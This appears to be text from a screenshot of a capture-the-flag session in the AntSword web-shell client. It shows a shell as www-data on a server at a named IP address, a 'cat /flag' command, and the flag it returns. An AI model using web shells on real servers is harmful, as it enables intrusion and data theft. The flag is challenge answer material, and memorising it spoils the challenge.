 中国蚁剑
>_ 47.94.198.7
(*) 基础信息
当前路径: /var/www/html/e4aa662ddd7cfd5b0444f095172f53c4
磁盘列表: /
系统信息: Linux 78e97a36fc4d 3.10.0-957.21.3.el7.x86_64 #1 SMP Tue Jun 18 16:35:19 UTC 2019 x86_64
当前用户: www-data
(*) 输入 ashelp 查看本地命令
(www-data:/var/www/html/e4aa662ddd7cfd5b0444f095172f53c4) $ cat /flag
flag{864a3cdf-b943-4924-a2c9-7014a3077393}
(www-data:/var/www/html/e4aa662ddd7cfd5b0444f095172f53c4) $